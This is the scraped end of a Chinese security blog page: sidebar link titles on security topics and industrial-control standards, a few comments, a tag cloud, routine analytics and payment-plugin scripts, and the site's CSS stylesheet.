								</a><a href="https://www.vuln.cn/8847" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2018/02/ee462f76d3e2440f67041f92499c36ae.png" title="最新BurpSuite 1.7.32 破解版[注册机]下载【无后门版】" />
									<span class="publish">2018-2-3</span>
									<span>最新BurpSuite 1.7.32 破解版[注册机]下载【无后门版】</span>
								</a><a href="https://www.vuln.cn/8314" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2016/11/11.jpg" title="php一句话后门的几种变形分析[preg_replace函数]" />
									<span class="publish">2016-11-8</span>
									<span>php一句话后门的几种变形分析[preg_replace函数]</span>
								</a></div><div class="panel post-items"><a href="https://www.vuln.cn/8827" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2018/01/c2a76ee6e43c36c413c3ca78cfe0881c.png" title="Nginx反向代理 + Flask + gunicorn 架构解决获取用户真实ip问题" />
									<span class="publish">2018-1-26</span>
									<span>Nginx反向代理 + Flask + gunicorn 架构解决获取用户真实ip问题</span>
								</a><a href="https://www.vuln.cn/7032" class="_ajx ease sb-border"><img src="/wp-content/uploads/20140715/2014071501013884183.jpg" title="窃听风暴： Android平台https嗅探劫持漏洞 - 腾讯安全中心" />
									<span class="publish">2016-10-24</span>
									<span>窃听风暴： Android平台https嗅探劫持漏洞 - 腾讯安全中心</span>
								</a><a href="https://www.vuln.cn/6285" class="_ajx ease sb-border"><img src="/wp-content/uploads/20141216/2014121608180749736.png" title="IPS BYPASS姿势 - MayIKissYou" />
									<span class="publish">2016-10-24</span>
									<span>IPS BYPASS姿势 - MayIKissYou</span>
								</a><a href="https://www.vuln.cn/8244" class="_ajx ease sb-border"><img src="/wp-content/uploads/zone/2015091513464825500.jpg" title="数据分析挑战：精细化的fuzz规则 " />
									<span class="publish">2016-11-1</span>
									<span>数据分析挑战：精细化的fuzz规则 </span>
								</a><a href="https://www.vuln.cn/6747" class="_ajx ease sb-border"><img src="https://www.vuln.cn/wp-content/themes/wpgo/images/wpgo_noimg.png" title="再利用Chakra引擎绕过CFG - xlab" />
									<span class="publish">2016-10-24</span>
									<span>再利用Chakra引擎绕过CFG - xlab</span>
								</a></div><div class="panel post-items"><a href="https://www.vuln.cn/9548" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/3faee12ec28ab59793fbe1c203b8363f.png" title="[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分：总则.pdf" />
									<span class="publish">2023-2-10</span>
									<span>[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分：总则.pdf</span>
								</a><a href="https://www.vuln.cn/9539" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/4ec246e126c4f3a41d9ced588c790998.png" title="[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf" />
									<span class="publish">2023-2-7</span>
									<span>[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf</span>
								</a><a href="https://www.vuln.cn/9524" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/f6adb0f6fa49a734846c5873d178bfbc.png" title="[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf" />
									<span class="publish">2023-2-3</span>
									<span>[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf</span>
								</a><a href="https://www.vuln.cn/9498" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/da9420e72b7af6bfb4fa273884dcefc1.png" title="[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf" />
									<span class="publish">2023-2-3</span>
									<span>[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf</span>
								</a><a href="https://www.vuln.cn/9486" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/7b3d28e918e6fe49615991f701269d4f-1.png" title="GB/T 36466-2018 信息安全技术 工业控制系统风险评估实施指南.pdf" />
									<span class="publish">2023-2-2</span>
									<span>GB/T 36466-2018 信息安全技术 工业控制系统风险评估实施指南.pdf</span>
								</a></div><div class="panel post-items"><a href="https://www.vuln.cn/9548" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/3faee12ec28ab59793fbe1c203b8363f.png" title="[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分：总则.pdf" />
									<span class="publish">2023-2-10</span>
									<span>[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分：总则.pdf</span>
								</a><a href="https://www.vuln.cn/9539" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/4ec246e126c4f3a41d9ced588c790998.png" title="[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf" />
									<span class="publish">2023-2-7</span>
									<span>[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf</span>
								</a><a href="https://www.vuln.cn/9524" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/f6adb0f6fa49a734846c5873d178bfbc.png" title="[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf" />
									<span class="publish">2023-2-3</span>
									<span>[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf</span>
								</a><a href="https://www.vuln.cn/9498" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/da9420e72b7af6bfb4fa273884dcefc1.png" title="[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf" />
									<span class="publish">2023-2-3</span>
									<span>[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf</span>
								</a><a href="https://www.vuln.cn/9486" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/7b3d28e918e6fe49615991f701269d4f-1.png" title="GB/T 36466-2018 信息安全技术 工业控制系统风险评估实施指南.pdf" />
									<span class="publish">2023-2-2</span>
									<span>GB/T 36466-2018 信息安全技术 工业控制系统风险评估实施指南.pdf</span>
								</a></div></div>	<div class="slide-box new-comment">
		<h2 class="sb-comment-title">最新评论</h2>
		
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/8770#comment-2469" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>陆</span>邀请码
</p>
</a>
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/2550#comment-2466" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>test</span>那个配置文件的路径在哪里啊
</p>
</a>
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/2917#comment-2464" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>小山</span>支持
</p>
</a>
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/2826#comment-2463" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>Big Tree</span>我和你一样的反应 
</p>
</a>
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/6722#comment-2462" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>8848</span>666
</p>
</a>	</div>
<div class="slide-box">
	<h2>热门标签</h2>
	<div class="sb-tags-wrap sb-border" id="sb-tags">
		<a href="https://www.vuln.cn/tag/%e6%9c%8d%e5%8a%a1%e5%99%a8" class="tag-cloud-link tag-link-24 tag-link-position-1" style="font-size: 16px;" aria-label="服务器 (26个项目)">服务器</a>
<a href="https://www.vuln.cn/tag/%e6%a0%87%e5%87%86%e8%a7%84%e8%8c%83" class="tag-cloud-link tag-link-145 tag-link-position-2" style="font-size: 15.835616438356px;" aria-label="标准规范 (24个项目)">标准规范</a>
<a href="https://www.vuln.cn/tag/%e7%99%be%e5%ba%a6%e7%ae%97%e6%b3%95" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 15.616438356164px;" aria-label="百度算法 (22个项目)">百度算法</a>
<a href="https://www.vuln.cn/tag/hulianwang" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 15.506849315068px;" aria-label="互联网 (21个项目)">互联网</a>
<a href="https://www.vuln.cn/tag/%e4%bc%98%e7%a7%80%e5%b7%a5%e5%85%b7" class="tag-cloud-link tag-link-120 tag-link-position-5" style="font-size: 15.287671232877px;" aria-label="优秀工具 (19个项目)">优秀工具</a>
<a href="https://www.vuln.cn/tag/hefeiseo" class="tag-cloud-link tag-link-4 tag-link-position-6" style="font-size: 14.630136986301px;" aria-label="合肥seo (14个项目)">合肥seo</a>
<a href="https://www.vuln.cn/tag/wailian" class="tag-cloud-link tag-link-11 tag-link-position-7" style="font-size: 14.465753424658px;" aria-label="外链 (13个项目)">外链</a>
<a href="https://www.vuln.cn/tag/%e7%99%be%e5%ba%a6%e6%9d%83%e9%87%8d" class="tag-cloud-link tag-link-26 tag-link-position-8" style="font-size: 14.465753424658px;" aria-label="百度权重 (13个项目)">百度权重</a>
<a href="https://www.vuln.cn/tag/%e7%bd%91%e7%bb%9c%e8%90%a5%e9%94%80" class="tag-cloud-link tag-link-46 tag-link-position-9" style="font-size: 14.246575342466px;" aria-label="网络营销 (12个项目)">网络营销</a>
<a href="https://www.vuln.cn/tag/discuz-2" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 13.86301369863px;" aria-label="discuz (10个项目)">discuz</a>
<a href="https://www.vuln.cn/tag/%e7%99%be%e5%ba%a6%e6%8e%92%e5%90%8d" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 13.86301369863px;" aria-label="百度排名 (10个项目)">百度排名</a>
<a href="https://www.vuln.cn/tag/%e6%90%9c%e7%b4%a2%e5%bc%95%e6%93%8e" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 13.86301369863px;" aria-label="搜索引擎 (10个项目)">搜索引擎</a>
<a href="https://www.vuln.cn/tag/%e7%94%9f%e6%b4%bb%e5%a6%82%e6%ad%a4%e5%a4%9a%e5%a8%87" class="tag-cloud-link tag-link-84 tag-link-position-13" style="font-size: 13.86301369863px;" aria-label="生活如此多娇 (10个项目)">生活如此多娇</a>
<a href="https://www.vuln.cn/tag/python%e6%a8%a1%e5%9d%97" class="tag-cloud-link tag-link-134 tag-link-position-14" style="font-size: 13.86301369863px;" aria-label="python模块 (10个项目)">python模块</a>
<a href="https://www.vuln.cn/tag/%e6%b8%97%e9%80%8f%e7%a5%9e%e5%99%a8" class="tag-cloud-link tag-link-94 tag-link-position-15" style="font-size: 13.369863013699px;" aria-label="渗透神器 (8个项目)">渗透神器</a>
<a href="https://www.vuln.cn/tag/php" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 13.369863013699px;" aria-label="PHP (8个项目)">PHP</a>
<a href="https://www.vuln.cn/tag/wordpress-2" class="tag-cloud-link tag-link-15 tag-link-position-17" style="font-size: 13.095890410959px;" aria-label="wordpress (7个项目)">wordpress</a>
<a href="https://www.vuln.cn/tag/%e5%85%b3%e9%94%ae%e8%af%8d" class="tag-cloud-link tag-link-28 tag-link-position-18" style="font-size: 13.095890410959px;" aria-label="关键词 (7个项目)">关键词</a>
<a href="https://www.vuln.cn/tag/%e7%99%be%e5%ba%a6%e7%ab%99%e9%95%bf%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-74 tag-link-position-19" style="font-size: 13.095890410959px;" aria-label="百度站长平台 (7个项目)">百度站长平台</a>
<a href="https://www.vuln.cn/tag/linux%e5%b7%a5%e5%85%b7" class="tag-cloud-link tag-link-117 tag-link-position-20" style="font-size: 13.095890410959px;" aria-label="linux工具 (7个项目)">linux工具</a>
<a href="https://www.vuln.cn/tag/%e7%bd%91%e7%ab%99%e8%bf%90%e8%90%a5" class="tag-cloud-link tag-link-22 tag-link-position-21" style="font-size: 13.095890410959px;" aria-label="网站运营 (7个项目)">网站运营</a>
<a href="https://www.vuln.cn/tag/%e7%94%a8%e6%88%b7%e4%bd%93%e9%aa%8c" class="tag-cloud-link tag-link-20 tag-link-position-22" style="font-size: 12.821917808219px;" aria-label="用户体验 (6个项目)">用户体验</a>
<a href="https://www.vuln.cn/tag/%e7%bd%91%e7%ab%99%e7%bb%93%e6%9e%84" class="tag-cloud-link tag-link-27 tag-link-position-23" style="font-size: 12.821917808219px;" aria-label="网站结构 (6个项目)">网站结构</a>
<a href="https://www.vuln.cn/tag/linux" class="tag-cloud-link tag-link-98 tag-link-position-24" style="font-size: 12.821917808219px;" aria-label="linux (6个项目)">linux</a>
<a href="https://www.vuln.cn/tag/%e5%90%8e%e9%97%a8" class="tag-cloud-link tag-link-128 tag-link-position-25" style="font-size: 12.821917808219px;" aria-label="后门 (6个项目)">后门</a>
<a href="https://www.vuln.cn/tag/%e7%bd%91%e7%ab%99%e6%94%b6%e5%bd%95" class="tag-cloud-link tag-link-17 tag-link-position-26" style="font-size: 12.438356164384px;" aria-label="网站收录 (5个项目)">网站收录</a>
<a href="https://www.vuln.cn/tag/%e5%9f%9f%e5%90%8d" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 12.438356164384px;" aria-label="域名 (5个项目)">域名</a>
<a href="https://www.vuln.cn/tag/sql%e6%b3%a8%e5%85%a5" class="tag-cloud-link tag-link-95 tag-link-position-28" style="font-size: 12.438356164384px;" aria-label="sql注入 (5个项目)">sql注入</a>
<a href="https://www.vuln.cn/tag/%e6%8a%93%e5%8c%85" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 12.438356164384px;" aria-label="抓包 (5个项目)">抓包</a>
<a href="https://www.vuln.cn/tag/wireshark" class="tag-cloud-link tag-link-106 tag-link-position-30" style="font-size: 12.438356164384px;" aria-label="wireshark (5个项目)">wireshark</a>
<a href="https://www.vuln.cn/tag/%e8%bf%90%e7%bb%b4%e5%b7%a5%e5%85%b7" class="tag-cloud-link tag-link-124 tag-link-position-31" style="font-size: 12.438356164384px;" aria-label="运维工具 (5个项目)">运维工具</a>
<a href="https://www.vuln.cn/tag/yonghuxuqiu" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 12px;" aria-label="用户需求 (4个项目)">用户需求</a>	</div>
</div>
<div class="slide-box">
	<h2>友情链接</h2>
	<div class="sb-bookmarks">
			<a class="sb-border" href="https://www.yunsee.cn" title="" target="_blank"><img src="/wp-content/themes/wpgo/images/linkico.png" />云悉指纹</a>
			<div class="clr"></div>
	</div>
</div>
	</div>
<div class="clr"></div>	</div>
<!--baidu推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--code_light-->
<script type="text/javascript" src="/wp-content/themes/wpgo/code/prism.js" charset="UTF-8"></script>
<link rel="stylesheet" type="text/css" media="all" href="http://www.vuln.cn/wp-content/plugins/wechat-reward/assets/wechat-reward.css" />
<div id="footer">
		<div class="footer-info">
			<div class="copyright">
				Copyright © 2013-2018 漏洞人生 | Powered by sofia | <a href="http://www.vuln.cn/sitemap.xml" target="_blank">网站地图</a> | <a href="https://beian.miit.gov.cn" target="_blank" >皖ICP备2021013454号</a> |			</div>
		</div>
		<a href="javascript:;" id="totop">返回顶部</a>
	</div>
</div>
<!-- <script type="text/javascript" src="https://www.vuln.cn/wp-content/themes/wpgo/js/jquery-1.8.3.min.js"></script>-->
<script type="text/javascript">
	var is_ajax = 'N';
</script>
<script type="text/javascript" id="wpgo_global_js" src="https://www.vuln.cn/wp-content/themes/wpgo/js/wpgo_global.js"></script>
<div style="display:none;">
<!--tencent summary-->

<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F251c34cfbfb0a4aa34630bb38bcc085e' type='text/javascript'%3E%3C/script%3E"));
</script>
</div>

       
</body>
</html>
<script type='text/javascript' src='https://www.vuln.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1.0' id='si_captcha-js'></script>
<script type="text/javascript">
//<![CDATA[
var si_captcha_styles = "\
<!-- begin SI CAPTCHA Anti-Spam - comment form style -->\
<style type='text/css'>\
div#captchaImgDiv { display:block; }\
.captchaSizeDivSmall { width:175px; height:45px; padding-top:10px; }\
.captchaSizeDivLarge { width:250px; height:60px; padding-top:10px; }\
img#si_image_com,#si_image_reg,#si_image_log,#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }\
.captchaImgRefresh { border-style:none; margin:0; vertical-align:bottom; }\
div#captchaInputDiv { display:block; padding-top:15px; padding-bottom:5px; }\
label#captcha_code_label { margin:0; }\
input#captcha_code { width:65px; }\
</style>\
<!-- end SI CAPTCHA Anti-Spam - comment form style -->\
";
jQuery(document).ready(function($) {
$('head').append(si_captcha_styles);
});
//]]>
</script>
<script type='text/javascript' id='wshop-js-extra'>
/* <![CDATA[ */
var wshop_jsapi_params = {"ajax_url":"https:\/\/www.vuln.cn\/wp-admin\/admin-ajax.php","ajax_url_pay":"https:\/\/www.vuln.cn\/wp-admin\/admin-ajax.php?action=wshop_checkout_v2&tab=pay&wshop_checkout_v2=0a1bcc45b1&notice_str=5839681789&hash=9d71781a80c31c1058ff3bf3e5a3c85a","wp_login_url":"https:\/\/www.vuln.cn\/wp-login.php?redirect_to=%23location%23","payment_methods":[{"id":"wpopen_wechat","title":"\u5fae\u4fe1\u652f\u4ed8","icon":"https:\/\/www.vuln.cn\/wp-content\/plugins\/wechat-shop\/assets\/image\/wechat.png"}],"msg_no_payment_method":"\u672a\u627e\u5230\u652f\u4ed8\u7f51\u5173\uff01","msg_err_500":"\u7cfb\u7edf\u9519\u8bef\uff0c\u8bf7\u7a0d\u5019\u91cd\u8bd5\uff01","msg_processing":"\u5904\u7406\u4e2d...","msg_add_to_cart_successfully":"\u4fdd\u5b58\u6210\u529f!","js_on_error":"alert"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/js/wshop.js?ver=1.1.0' id='wshop-js'></script>
<script type='text/javascript' src='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/js/xunhu-plugins-custom.js?ver=1.1.0' id='xhweb-plugins-custom.js-js'></script>
<script type='text/javascript' src='https://www.vuln.cn/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<div class="wshop-pay-button" id="wshop-modal-payment-gateways"  style="display:none;">
	<div class="cover"></div>
	<div class="xh-button-box">
		<div class="close"></div>
		<div class="loading"></div>
		<div class="xh-item" data-id="wpopen_wechat" style="border-bottom:0;"><i style="background: url(https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/image/wechat.png) center no-repeat;"></i><span>微信支付</span></div>	</div>
</div>

<div class="wshop-pay-button" id="wshop-modal-payment-gateways-1" style="display:none;">
	<div class="cover"></div>
    <div class="mod-ct">
        <div class="amount" id="wshop-modal-payment-gateways-1-amount"></div>
        <div class="qr-image" align="center">
        	<img style="width:220px;height:220px" src="" id="wshop-modal-payment-gateways-1-qrcode" />
        </div>
        <div class="tip">
            <div class="tip-text">
            <div style="display:none;" id="shop-modal-payment-gateways-payment-method-pre">   请使用  <i class="icon weixin"></i>微信                     扫码支付</div>
                <div class="channel center" id="shop-modal-payment-gateways-payment-method">
                     
                </div>
            </div>
        </div>
        <a class="xh-close" href="javascript:void(0);"></a>
    </div>
</div>

--- FILE ---
content_type: text/css
request_url: https://www.vuln.cn/wp-content/themes/wpgo/style.css
body_size: 8274
content:
/*
	powered by sofia
*/
html { font-size: 100%; }
body { font: 12px "Microsoft Yahei", "宋体", "Arial Narrow", HELVETICA; }
body,ol,ul,h1,h2,h3,h4,h5,h6,p,th,td,dl,dd,form,input,textarea,select { margin: 0; padding: 0; }
ul, li { list-style-type: none; list-style: none; }
img { border: none; }
a { color: #4c4c4c; text-decoration: none; }
a, a:hover, a:active, a:focus, object, embed, textarea, input { outline: none; }
.clr { height: 0; clear: both; }
.ease { -webkit-transition: all 0.18s ease-out; -moz-transition: all 0.18s ease-out; -ms-transition: all 0.18s ease-out; -o-transition: all 0.18s ease-out; transition: all 0.18s ease-out; }
.hide { display: none; }

.zhaopian{width:180px;padding:2px;margin:auto;opacity:0.8;}
.zhaopian img{border-radius: 5px;}
.shouye_jianjie{margin:6px 0px 0px 0px;width:260px;padding:4px;display:block;text-indent:2em}
.shouye_jianjie p{padding:7px;}
/*头部样式*/
#header { background: #FDFDFD; margin: 0 auto; }
#header .header-image { margin: 0 auto; }
#header .header-image a { display: block; padding: 40px 20px;text-shadow:5px 2px 6px #000; }
#header .header-image .site-name { font-size: 30px; margin-bottom: 10px; }
#header .header-image .sub-title { font-size: 12px; }
#header .header-nav { height: 43px; margin: 0 auto; width: 100%; background-color: #4C4C4C; border-bottom: 6px solid #169FE6; }
#header .mobile-nav { display: none; }
#header .nav-menu li { float: left; height: 43px; display: block; line-height: 43px; position: relative; z-index: 9; }
#header .nav-menu li a { height: auto; color: #fff; font-size:14px; padding: 0 15px; display: block; }
#header .nav-menu li a:hover { background-color: #707070; }
#header .nav-menu li:hover >.sub-menu { display: block; }
#header .nav-menu a:hover { -webkit-transition: all 0.18s ease-out; -moz-transition: all 0.18s ease-out; -ms-transition: all 0.18s ease-out; -o-transition: all 0.18s ease-out; transition: all 0.18s ease-out; }
#header .nav-menu .current-menu-item { background: #169FE6; }
#header .nav-menu .current-menu-item a:hover { background-color: #169FE6; }
#header .nav-menu .current-menu-item a:hover { color: #fff; }
#header .nav-menu .sub-menu { display: none; width: 150px; position: absolute; top: 43px; border-top: 6px solid #0E5377; }
#header .nav-menu .sub-menu ul { top: -1px; border-top: none; left: 100%; }
#header .nav-menu .sub-menu li { background: #4c4c4c; float: none; border-bottom: 1px solid #353535; border-top: 1px solid #5F5F5F; }
#header .nav-menu .sub-menu li a { display: inline-block; width: 120px; }
#header .nav-menu .sub-menu li a:hover { background-color: #575757; }
.search-form { float: right; margin: 9px 20px;}
.search-form .s-key{ display: none; background-color: #696969; float: left; border: 1px solid #5E5E5E; vertical-align: middle; height: 24px; width: 180px; line-height: 24px; padding: 0 5px; color: #ddd; }
.search-form .s-sub { cursor: pointer; height: 20px; width: 20px; margin: 3px 0 0 15px; border: none; background: url('images/wpgo_icon.png') 0 -387px no-repeat; }
.search-form:hover .s-key, .search-form .s-key:focus  { display: block; }

#wrap { width: 1100px; margin: 30px auto 0; background-color: #fdfdfd;  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 1px 10px rgba(0,0,0,.2); -webkit-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.2);}
#container { padding: 20px 15px 50px; background-color: #fdfdfd; border: 1px solid #e3e3e3; }
#left { float: left; width: 775px; }
#right { float: right; width: 280px; }
/*底部*/
#footer { background-color: #3c3c3c; width: 100%; }
#footer .footer-info { line-height: 23px; color: #eee; text-align: center; margin: 0 auto; border-top: 4px solid #169FE6; }
#footer .footer-info a { display: inline-block; color: #fff; }
#footer .footer-info a:hover { text-decoration: underline; }
#footer .copyright { min-height: 23px; background-color:#333; padding: 9px 0; position: relative; }
#footer .copyright .cc { position: absolute; left: 15px; top: 15px; display: block; width: 80px; height: 15px; }
#footer .copyright .cc-by { background: url('images/cc-by.png') no-repeat; }
#footer .copyright .cc-by-sa { background: url('images/cc-by-sa.png') no-repeat; }
#footer .copyright .cc-by-nd { background: url('images/cc-by-nd.png') no-repeat; }
#footer .copyright .cc-by-nc { background: url('images/cc-by-nc.png') no-repeat; }
#footer .copyright .cc-by-nc-sa { background: url('images/cc-by-nc-sa.png') no-repeat; }
#footer .copyright .cc-by-nc-nd { background: url('images/cc-by-nc-nd.png') no-repeat; }
#footer .copyright span { font-family: verdana,Arial,sans-serif; }
/*返回顶部*/
#totop { display:none; cursor: pointer; font-size: 12px; width: 12px; background-color: #FFF; left: 50%; margin-left: 560px; bottom: 50px; position: fixed; border: 1px solid #DBDBDB; border-top: 4px solid #169FE6; color: #888; padding: 5px; line-height: 15px; }

.sns-list { float: right; margin: 9px 15px 0; }
.sns-list a { display: inline-block; width: 25px; height: 25px; margin-left: 10px; background: url('images/wpgo_sns.png') no-repeat; }
.sns-list .facebook { background-position: -25px 0; }
.sns-list .twitter { background-position: -25px -35px; }
.sns-list .google { background-position: -25px -70px; }
.sns-list .github { background-position: -25px -105px; }
.sns-list .rss { background-position: -25px -140px; }
.sns-list .instagram { background-position: -25px -175px; }
.sns-list .tweibo { background-position: -25px -210px; }
.sns-list .weibo { background-position: -25px -245px; }
.sns-list .zhihu { background-position: -25px -280px; }
.sns-list .douban { background-position: -25px -315px; }
.sns-list .qq { background-position: -25px -350px; }
.sns-list .email { background-position: -25px -385px; }
.sns-list .renren { background-position: -25px -420px; }

.sns-list .facebook:hover { background-position: 0 0; }
.sns-list .twitter:hover { background-position: 0 -35px; }
.sns-list .google:hover { background-position: 0 -70px; }
.sns-list .github:hover { background-position: 0 -105px; }
.sns-list .rss:hover { background-position: 0 -140px; }
.sns-list .instagram:hover { background-position: 0 -175px; }
.sns-list .tweibo:hover { background-position: 0 -210px; }
.sns-list .weibo:hover { background-position: 0 -245px; }
.sns-list .zhihu:hover { background-position: 0 -280px; }
.sns-list .douban:hover { background-position: 0 -315px; }
.sns-list .qq:hover { background-position: 0 -350px; }
.sns-list .email:hover { background-position: 0 -385px; }
.sns-list .renren:hover { background-position: 0 -420px; }

.wpgo_logo { background: url('images/wpgo_logo.png') no-repeat; position: absolute; right: 15px; top: 10px; height: 25px; width: 75px; cursor: help; }

/*首页文章*/
.post-warp { border:1px solid #e3e3e3; border-bottom: none; }
.home-post { zoom: 1; position: relative; padding: 15px; background: #fff; border-bottom: 1px solid #e3e3e3; }
.home-post:hover { background-color: #fdfdfd; }
.home-post:hover .post-title a, .top-archives .top-item:hover h3 a { color: #888; }
.home-post:hover .post-header { background-color: #f7f7f7; }
.home-post:hover .post-header .category, .top-archives .top-item:hover .category { background-color: #169FE6; }
.home-post:hover .category i, .top-archives .top-item:hover i { border-left: 4px solid #169FE6; }
.home-post .post-header { padding: 8px 11px 9px; margin: -15px -15px 10px; background-color: #FAFAFA; border-bottom: 1px solid #E3E3E3; border-left: 4px solid #169FE6; }
.home-post .post-header .category, .top-archives .category { float: left; display: inline-block; color: #FFF; background-color: #4c4c4c; position: relative; margin-right: 14px; padding: 3px 7px; }
.home-post .post-header i, .top-archives i { position: absolute; height: 0; width: 0; top: 8px; right: -4px; border-left:4px solid #4c4c4c; border-top:4px solid transparent; border-bottom:4px solid transparent }
.home-post .post-title, .top-archives h3 { font-weight: normal; display: inline; font-size: 16px; overflow: hidden; }
.home-post .post-title a { font-family: inherit; color: #4c4c4c; }
.home-post .post-content { font-size: 14px; color: #555; line-height: 26px; overflow: hidden; }
.post-content a { text-decoration:underline; }
.home-post .post-content img { height: auto; max-width: 100%; }
.home-post .post-image-info { margin-bottom: -5px; }
.home-post .format-image-link { display: block; text-align: center; margin-top: 5px; background-color: #000; line-height: 0; overflow: hidden; }
.home-post .format-image-link img, .home-post .post-thumb img, #left .attachment-thumbnail { -webkit-transition: all .3s; -moz-transition: all .3s; transition: all .3s; }
.home-post .format-image-link img { width: 100%; max-width: 743px; position: relative; }
.home-post .format-image-link img:hover, .home-post .post-thumb img:hover, #left .attachment-thumbnail:hover { opacity: 0.9; -moz-opacity: 0.90; -webkit-transform: scale(1.1); -moz-transform: scale(1.1); transform: scale(1.1); }
.home-post .post-thumb { float: left; overflow: hidden; margin: 5px 15px 0 0; padding: 2px; border: 1px solid #CCC; background-color: #FFF; }
.home-post .post-thumb a { display: block; width:160px;  height: 120px; overflow: hidden; }
.home-post .post-thumb img { max-width: 160px; height: auto; min-height: 120px; }
.home-post .read-more { color: #808080; }
.home-post .read-more:hover { color: #169FE6; }
/*文章信息，通用*/
.post-info span, .post-info a { color: #999; line-height: 12px; }
.post-info a:hover { color: #169FE6; }
.post-info span { display: inline-block; height: 12px; padding-left: 20px; margin-right: 10px; font-size: 12px; }
.post-info .tags { background: url("images/wpgo_icon.png") 0 -22px no-repeat; }
.post-info .category { background: url("images/wpgo_icon.png") no-repeat 3px -87px; }
.post-info .author { background: url("images/wpgo_icon.png") 0 0 no-repeat; }
.post-info .publish { background: url("images/wpgo_icon.png") 0 -44px no-repeat; }
.post-info .views { background: url("images/wpgo_icon.png") 0 -65px no-repeat; }
.post-info .comments { background: url("images/wpgo_icon.png") 0 -109px no-repeat; }
/*加密文章*/
.post-password-form label { margin-top: 10px; display: inline-block; }
.post-password-form label input { padding: 3px; border: none; border-bottom: 1px solid #D8BC2C; background: none; margin-right: 5px; }
.post-password-form input[type='submit'] { border: none; background-color: #AD9948; padding: 3px 8px; color: #FFF; cursor: pointer; }
/*侧栏*/
#right .slide-box { margin-bottom: 15px; }
#right .slide-box a { background-color: #fafafa; line-height: 20px; display: block; padding: 10px; }
#right .slide-box a:hover { background-color: #fcfcfc; color: #169FE6; }
#right .slide-box h2 { padding: 5px 10px; font-size: 12px; font-weight: normal; border-left: 4px solid #169FE6; color: #FFF; background-color: #4C4C4C; }
#right .sb-border { border: 1px solid #E3E3E3; border-top: none;  }
